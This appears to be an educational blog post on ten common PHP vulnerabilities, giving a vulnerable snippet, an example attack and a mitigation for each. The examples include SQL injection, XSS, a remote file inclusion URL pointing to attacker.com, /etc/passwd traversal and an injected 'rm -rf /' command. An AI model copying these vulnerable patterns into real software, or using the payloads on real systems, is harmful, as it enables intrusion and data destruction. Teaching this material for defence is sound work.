Top 10 exploits in PHP applications and how to exploit them

PHP, one of the most popular server-side scripting languages, is widely used for web development. However, its popularity also makes it a frequent target for cyber attacks. In this blog, we'll explore the top 10 exploits in PHP applications, how they can be exploited, and provide relevant code snippets. This information is intended for educational purposes to help developers and security professionals understand and mitigate these risks.
1. SQL Injection
SQL Injection is a critical vulnerability that occurs when an attacker manipulates a SQL query through user input.
Exploiting SQL Injection
Consider a PHP application with the following vulnerable code:
phpCopy code
1<$query = "SELECT * FROM users WHERE username = '" . $_POST['username'] . "' AND password = '" . $_POST['password'] . "'";` 2
An attacker can exploit this by entering admin' -- in the username field, commenting out the rest of the SQL query and gaining unauthorized access.
Mitigation
Use prepared statements and parameterized queries to prevent SQL injection.
2. Cross-Site Scripting (XSS)
XSS allows attackers to inject malicious scripts into web pages viewed by other users.
Exploiting XSS
A PHP application displaying user input without sanitization is vulnerable:
phpCopy code
1<echo "Hello, " . $_GET['name'];` 2
An attacker can inject a script in the name parameter:
phpCopy code
1<http://example.com/?name=<script>alert('XSS')</script>` 2
Mitigation
Always encode output and validate or sanitize user inputs.
3. Remote File Inclusion (RFI)
RFI occurs when a PHP application allows the inclusion of remote files through user input.
Exploiting RFI
Consider a PHP application with:
phpCopy code
1<include($_GET['file'] . ".php");` 2
An attacker can include a remote file containing malicious code:
rubyCopy code
1<http://example.com/?file=http://attacker.com/malicious` 2
Mitigation
Disallow the inclusion of remote files and validate file inputs.
4. Local File Inclusion (LFI)
LFI is similar to RFI but involves the inclusion of local files.
Exploiting LFI
Using the same PHP code as in RFI, an attacker can access local files:
bashCopy code
1<http://example.com/?file=../../etc/passwd` 2
Mitigation
Validate and sanitize file inputs and restrict file paths.
5. Cross-Site Request Forgery (CSRF)
CSRF forces an end user to execute unwanted actions on a web application in which they're currently authenticated.
Exploiting CSRF
Without proper CSRF tokens, an attacker can create a malicious link or form to submit unauthorized requests.
Mitigation
Implement anti-CSRF tokens in forms and validate them on the server side.
6. Session Hijacking
Session hijacking involves the exploitation of a valid session ID to gain unauthorized access to a web application.
Exploiting Session Hijacking
If a PHP application exposes session IDs in URLs:
phpCopy code
1<echo 'Welcome, your session ID is: ' . session_id();` 2
An attacker can use this session ID to hijack the session.
Mitigation
Use secure, HTTP-only cookies for session management and regenerate session IDs after login.
7. Directory Traversal
Directory traversal involves accessing files and directories that are stored outside the web root folder.
Exploiting Directory Traversal
Given a vulnerable file inclusion:
phpCopy code
1<include('pages/' . $_GET['page']);` 2
An attacker can navigate the file system:
bashCopy code
1<http://example.com/?page=../../../../etc/passwd` 2
Mitigation
Validate user inputs and restrict file paths.
8. Insecure Direct Object References (IDOR)
IDOR occurs when an application provides direct access to objects based on user-supplied input.
Exploiting IDOR
If a PHP application uses predictable or enumerable identifiers:
phpCopy code
1<$file = 'uploads/' . $_GET['id'];` 2
An attacker can access unauthorized files.
Mitigation
Implement access control checks and avoid exposing direct references to files or database records.
9. Command Injection
Command injection allows an attacker to execute arbitrary commands on the host operating system.
Exploiting Command Injection
Consider a PHP application with:
phpCopy code
1<system("ping " . $_GET['ip']);` 2
An attacker can inject commands:
bashCopy code
1<http://example.com/?ip=127.0.0.1;rm -rf /` 2
Mitigation
Avoid using system commands directly. If necessary, use escapeshellarg() to escape arguments.
10. Insecure Deserialization
Insecure deserialization occurs when untrusted data is used to abuse the logic of an application.
Exploiting Insecure Deserialization
If a PHP application deserializes user-provided data:
phpCopy code
1<unserialize($_GET['data']);` 2
An attacker can pass serialized malicious objects.
Mitigation
Avoid deserializing data from untrusted sources. Implement integrity checks and input validation.
Conclusion
Understanding these top 10 exploits in PHP applications is crucial for developers and security professionals to build secure web applications. By being aware of these common vulnerabilities and implementing best practices, you can significantly enhance the security of your PHP applications. Remember, ethical hacking and penetration testing should be conducted responsibly and within legal boundaries.





